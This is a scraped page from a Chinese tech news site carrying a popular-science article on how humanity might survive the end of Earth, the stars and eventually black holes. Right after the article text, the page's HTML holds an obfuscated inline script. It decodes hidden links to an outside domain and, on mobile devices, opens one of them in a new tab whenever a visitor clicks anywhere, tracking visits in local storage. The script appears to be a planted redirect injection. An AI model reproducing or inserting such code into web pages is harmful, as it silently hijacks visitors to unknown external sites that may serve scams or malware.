var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-371 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa-container"><ul id="menu-%e7%bd%91%e7%ab%99%e5%af%bc%e8%88%aa" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://kejifans.com/">首页</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3782"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/" title="Domestic">科技新闻</a>
<ul class="sub-menu">
	<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/%e5%90%8e/">外媒快讯</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-143"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/">国内新闻</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://kejifans.com/category/reveiw/" title="Phones">智能手机</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://kejifans.com/category/bbc-make-it-digital/">PC/平板电脑</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://kejifans.com/category/cnn-tech/">摄影器材</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://kejifans.com/category/cnet-news/">发烧音响</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			最新发布<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/iphone-17-pro-night-mode/" title="iPhone 17 Pro缺少夜间人像模式？">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone 17 Pro缺少夜间人像模式？						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/dell-lenovo-pc-price-raise/" title="联想和戴尔：笔记本电脑将涨价">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联想和戴尔：笔记本电脑将涨价						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/12/08/korean-soft-robot/" title="韩国开发出可变色软体机器人">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年12月8日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							韩国开发出可变色软体机器人						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/11/11/%e7%bb%b4%e5%9f%ba%e7%99%be%e7%a7%91%e5%87%86%e5%a4%87%e5%90%91%e6%95%b0%e6%8d%ae%e7%88%ac%e8%99%ab%e6%94%b6%e8%b4%b9/" title="维基百科准备向数据爬虫收费">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年11月11日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							维基百科准备向数据爬虫收费						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/unicom-jinan-shandong/" title="联通基站车开进明水古城">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							联通基站车开进明水古城						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/28/iphone-digital-id/" title="iPhone即将推出数字版护照">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月28日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							iPhone即将推出数字版护照						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/tcl-hotel-tv-solution/" title="TCL推出智慧酒店电视机解决方案">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							TCL推出智慧酒店电视机解决方案						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																国内新闻							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/framatome-moon-microreactor/" title="法意两国联合开发月球核反应堆">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							法意两国联合开发月球核反应堆						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/chevys-new-bolt-electric-car/" title="雪佛兰新款Bolt售价低于3万美元">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							雪佛兰新款Bolt售价低于3万美元						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/">科技新闻</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/%e5%9b%bd%e5%86%85%e6%96%b0%e9%97%bb%e8%bd%ac%e8%bd%bd/news/" itemprop="url"><span itemprop="title">国内新闻</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>天文学家：地球毁灭、宇宙只剩黑洞后人类如何生存</nav>
<article id="post-371" class="post-371 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-70 tag-71 tag-69">
	<header class="entry-header clearfix"><h1 class="entry-title">天文学家：地球毁灭、宇宙只剩黑洞后人类如何生存</h1><div class="mh-subheading-top"></div>
<h2 class="mh-subheading">人类的前景非常乐观。随着技术的进步和人类物种的持续进化，即使地球已经不复存在很久之后，人类依然能够以某种形式生存下来。</h2>
<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/01/">2018年1月2日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/01/02/%e5%a4%a9%e6%96%87%e5%ad%a6%e5%ae%b6%ef%bc%9a%e5%9c%b0%e7%90%83%e6%af%81%e7%81%ad%e3%80%81%e5%ae%87%e5%ae%99%e5%8f%aa%e5%89%a9%e9%bb%91%e6%b4%9e%e5%90%8e%e4%ba%ba%e7%b1%bb%e5%a6%82%e4%bd%95%e7%94%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>据Futurism网站报道，核战爆发、气候变化失控、全球爆发传染疫情……今天，我们的世界面临着各种生存威胁。但是，与天文学家所说的地球末日相比，这些可怕的预测似乎显得微不足道。地球的最终命运或许被烘干、被诅咒，并最终瓦解。关键是我们无法阻止这场灾难。</p>
<p class="f_center"><img decoding="async" src="http://cms-bucket.nosdn.127.net/58c4f52adf7748ceb5840afc8125f5cd20180102161559.jpeg?imageView&amp;thumbnail=550x0" alt="天文学家：地球毁灭、宇宙只剩黑洞后人类如何生存" /></p>
<div>然而，据科学家如美国加州大学的天文学家格雷戈里·劳林(Gregory Laughlin)表示，人类的前景非常乐观。随着技术的进步和人类物种的持续进化，即使地球已经不复存在很久之后，人类依然能够以某种形式生存下来。但是我们的子孙后代可能将不得不进行太空旅行。</div>
<p><b>多行星时代</b></p>
<p>第一次重大的宇宙危机将在大约15亿年后爆发。据英国东安格利亚大学环境科学家安德鲁·拉什比(Andrew J. Rushby)预测，届时明亮的太阳将会引发所谓的“超级全球”变暖事件，地球将被加热到海洋沸腾的程度。但到那时，人类已经不再畏惧这种类型的灾难——我们已经有了在月球和火星上建立基地的技术。因此，从现在开始的15亿年内，我们很可能会在整个太阳系，甚至前往银河系的其他恒星系统殖民。</p>
<p>随着太阳变得越来越热，其他行星也会变得更有吸引力。就在地球变得太热而不能继续维持生命存在的时候，火星将会达到适宜居住的温度。康乃尔大学的天文学家丽莎·卡尔腾格（Lisa Kaltenegger）运行了一个模型，显示这个红色星球在接下来的50亿年里还能保持正常存在。</p>
<p>大约75亿年后，太阳将耗尽氢燃料，转而使用氦。这将使它膨胀变成一颗巨大的红色巨星，火星和地球都将燃烧起来。而另一方面，木星和土星曾经冰冷的卫星将成为热带水世界。成为人类的黄金聚居地。我们可以在那里生活几亿年。大约80亿年后，炽热的太阳将让冥王星都变得无法忍受。卡尔腾格解释称：“确切的日期取决于模型设定太阳会失去多少质量，以及有多少行星会移动。”但有一点很清楚：到那个时候，在我们的太阳系里，生命将无法继续生存。</p>
<p><b>星际旅行时代</b></p>
<p>幸运的是，劳林指出，银河系中有2000亿颗其他恒星，其中大多数都有自己的行星。也许我们的后代已经掌握了接近光速的旅行方式。实际上，在现有的技术下，如果肯花上几亿年的时间（这正是我们目前在讨论的时间尺度），星际旅行已经可行。</p>
<p>迄今为止人类建造的最快太空探测器“旅行者1号”，正以每小时超过6万公里的速度飞离太阳系。以这样的速度，它需要7万年才能到达最近的恒星。但未来人类可能会建造“星际方舟”，这是一艘巨大的飞船，在运送殖民者到达新的目的地之前，一代又一代的旅行者在上面繁衍生息。在地球过热之前，这些星际殖民者应该可以遍布整个银河系，即使在火箭技术上没有取得任何进展。</p>
<p>开始的时候，这些旅行者可能会选择在中等大小的恒星系统中驻留，它们有与太阳相似的黄色星球。这可以让我们继续生存很长一段时间，因为像太阳般的恒星在消失之前的寿命可达120亿年。随着这样的恒星逝去，我们可以继续前进。我们依靠这样的方式可赢得更多时间。</p>
<p>然而，500亿年到1000亿年后，所有的新恒星原料都将被消耗殆尽。最后一代的太阳类恒星也将会燃烧殆尽，人类将需要新的生存空间。事实证明，我们有比像太阳这样的黄色恒星更好的选择。银河星罗棋布着无数红矮星，它们比我们的太阳更凉爽、更暗淡。劳林说：“在接下来的10万亿年里，红矮星将成为人类生存的新目标。”直到15万亿年后，它们也将消失。</p>
<p><b>引力能源时代</b></p>
<p>红矮星将是最后一代恒星。当它们死亡后，宇宙就会变黑。即便如此，劳林并不认为这是人类种族的终点。相反，我们将进入他所说的“引力能源时代”。普林斯顿大学物理学家J·理查德·戈特（J. Richard Gott）说，在这个黑暗的未来，我们可能会在黑洞周围建造巨大的空间发电厂，或者我们可以利用行星内部的热量来产生能量，利用天体之间的引力相互作用产生摩擦，这可以使行星在没有星光的情况下保持热量。</p>
<p>不要想象穴居人蜷缩在地热加热器周围的场景。劳林表示，数万亿年的进化将会彻底改变我们。也许我们会和电脑融合，也许我们甚至都没有物理形态。我们的后代与我们拥有的共同之处就是生命的精华——不是血肉之躯，而是遗传信息。劳林说：“这是思考未来宇宙最重要的一课。当我们认为生命只存在于类地行星上、并以碳为基础时，我们的想法可能过于天真。”</p>
<p>以信息为基础的生命可以一直持续下去。劳林估计，从现在开始大约15万亿年后开始的引力时代可能会持续数十万亿年之久，而这是地球上人类全部历史记录的万亿倍。</p>
<p><b>宇宙会先于我们而消亡吗?</b></p>
<p>然而，即使是这种近乎永恒的东西也并非真正的永恒。在某一时刻，生命会进入物质本身的极限。物理理论表明，在10的34次方年到10的64次方年间，所有原子的原子核中的质子都会衰变。这意味着黑洞将是宇宙中唯一有组织的物质形式。届时，未来的人类无法拥有任何物质形态。而在10的100次方年后，甚至黑洞都会蒸发。那里将没有任何能量或结构，只剩下一种冰冷的、永恒的粒子迷雾。这才真的是生命的终点。</p>
<div class="gg200x300">
<div class="at_item right_ad_item"><span style="line-height: 1.5;">或许也不是。普林斯顿大学教授、现代宇宙学理论奠基人之一保罗·斯坦哈特(Paul Steinhardt)正在探索一个模型，显示宇宙经历无穷无尽的创造周期。他的最新版本模型是与哥伦比亚大学的安娜·伊加斯(Anna Ijjas)共同开发的，表明在黑洞最终毁灭之前，宇宙可能会经历一场新的大爆炸。如果事实真的如此，新的大爆炸将抹去这个宇宙的一切痕迹，除非我们能找到一种进入下个宇宙循环的方法。目前的物理学没有提供任何指导，幸好我们还有时间来思考这个问题。（小小）</span></div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/%e5%a4%a9%e6%96%87/" rel="tag">天文</a></li><li><a href="https://kejifans.com/tag/%e8%bf%9b%e5%8c%96%e8%ae%ba/" rel="tag">进化论</a></li><li><a href="https://kejifans.com/tag/%e9%bb%91%e6%b4%9e/" rel="tag">黑洞</a></li></ul></div></article><section class="mh-related-content">
<h3 class="mh-widget-title mh-related-content-title">
<span class="mh-widget-title-inner">Related Articles</span></h3>
<div class="mh-related-wrap mh-row clearfix">
<div class="mh-col-1-3 mh-posts-grid-col clearfix">
<article class="post-2015 format-standard mh-posts-grid-item clearfix">
	<figure class="mh-posts-grid-thumb">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://kejifans.com/2018/06/16/%e6%94%bb%e5%87%bb%e7%9a%84%e5%b7%a8%e5%9e%8b%e9%bb%91%e6%b4%9e%e8%a2%ab%e5%8f%91%e7%8e%b0%ef%bc%9a%e5%b7%b2%e5%90%9e%e5%99%ac%e4%b8%80%e9%a2%97%e6%81%92%e6%98%9f/" title="攻击的巨型黑洞被发现：已吞噬一颗恒星"><img width="326" height="245" src="https://kejifans.com/wp-content/uploads/2018/06/blackhole-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="主动攻击型黑洞" decoding="async" fetchpriority="high" srcset="https://kejifans.com/wp-content/uploads/2018/06/blackhole-326x245.jpg 326w, https://kejifans.com/wp-content/uploads/2018/06/blackhole-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
					<div class="mh-image-caption mh-posts-grid-caption">
				PC/平板电脑			</div>
			</figure>
	<h3 class="entry-title mh-posts-grid-title">
